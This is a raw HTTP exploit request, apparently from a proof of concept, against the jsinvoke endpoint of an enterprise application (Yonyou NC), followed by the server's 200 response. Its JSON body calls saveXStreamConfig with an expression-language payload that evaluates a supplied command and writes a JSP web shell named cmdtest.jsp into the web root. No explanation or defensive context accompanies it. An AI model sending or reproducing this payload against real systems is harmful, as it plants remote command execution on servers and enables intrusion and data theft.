 POST /uapjs/jsinvoke/?action=invoke HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=eb0b8f3a848c25fd59af381820751f07
Content-Type: application/json; charset=utf-8
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
{
"serviceName":"nc.itf.iufo.IBaseSPService",
"methodName":"saveXStreamConfig",
"parameterTypes":[
"java.lang.Object",
"java.lang.String"
],
"parameters":[
"${param.getClass().forName(param.error).newInstance().eval(param.cmd)}",
"webapps/nc_web/cmdtest.jsp"
]
}
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:52:00 GMT
4 Connection: keep-alive
5
6